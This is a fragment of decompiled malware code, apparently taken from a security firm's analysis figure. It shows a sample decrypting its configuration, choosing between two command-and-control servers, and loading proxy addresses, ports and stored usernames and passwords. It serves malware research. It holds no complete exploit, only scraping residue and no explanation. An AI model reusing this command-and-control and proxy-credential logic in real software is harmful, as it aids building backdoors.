 87 decryptConfig();
88 v3 = useSecondCnCForSecondTime ? wprintf(&CnC, 0x104u, L"%S", config.CnC2_A) : wprintf(
89 &CnC,
90 0x104u,
91 L"%S",
92 config.CnC1_A);
93 v4 = v3;
94 *port = config.port;
95 arg10_halfMinuteFromConfButTimeOut = config.timeOutInSec;
96 if ( config.flag_SSPI_or_customTLS )
97 {
98 SSPI_or_customTLS = 1;
99 v5 = 4960;
100 v6 = &proxyPort;
101 do
102 {
103 *v6 = 0;
104 v6 = (v6 + 1);
105 --v5;
106 }
107 while ( v5 );
108 wstrcat(Dst, 260, proxyIp);
109 proxyPort = ::proxyPort;
110 wstrcat(a1, 260, &proxyUsername);
111 wstrcat(v26, 260, proxyPassword);
112 v35 = serverSync_;
113 wprintf(proxyCnC1, 0x104u, L"%S", config.ProxyCnC1);
114 port2 = config.port2;
115 wstrcat(userName, 260, config.UserNameW_1);
116 wstrcat(password, 260, config.PasswordW_1);
117 wprintf(&proxyCnC2, 0x104u, L"%S", config.ProxyCnC2);
118 port3 = config.port3;
119 wstrcat(&v33, 260, config.UserNameW_2);
120 v4 = wstrcat(&v34, 260, config.PasswordW_2);
121 }
122 else
123 {
124 SSPI_or_customTLS = 0;
125 }
126 v36 = config.flag != 0;
127 encryptConfig();
welivesecurity
黑鸟